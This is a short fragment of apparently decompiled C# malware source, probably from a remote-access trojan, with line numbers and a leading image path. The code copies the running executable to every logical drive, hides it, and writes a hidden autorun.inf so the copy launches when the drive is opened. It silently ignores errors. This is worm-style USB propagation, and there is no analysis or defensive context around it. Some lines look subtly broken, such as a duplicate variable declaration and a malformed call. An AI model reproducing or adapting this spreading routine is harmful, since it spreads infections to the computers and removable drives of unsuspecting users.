 1511 flag = OK.usb;
1512 if (flag)
1513 {
1514 string text = "autorun.inf";
1515 string text2 = OK.usbx;
1516 FileAttributes fileAttributes = FileAttributes.Hidden;
1517 string text3 = MyProject.Computer.FileSystem.SpecialDirectories.ProgramFiles;
1518 string[] logicalDrives = Directory.GetLogicalDrives();
1519 foreach (string text3 in logicalDrives)
1520 {
1521 try
1522 {
1523 File.Copy(Application.ExecutablePath, text3 + text2);
1524 File.SetAttributes(text3 + text2, fileAttributes);
1525 }
1526 catch (Exception ex7)
1527 {
1528 }
1529 try
1530 {
1531 StreamWriter streamWriter = new StreamWriter(text3 + "\\" + text);
1532 streamWriter.WriteLine("[autorun]");
1533 streamWriter.WriteLine("open=" + text3 + text2);
1534 streamWriter.WriteLine("shellexecute=" + text3, 1);
1535 streamWriter.Close();
1536 File.SetAttributes(text3 + text, fileAttributes);
1537 }
1538 catch (Exception ex8)
1539 {
1540 }
1541 }
1542 }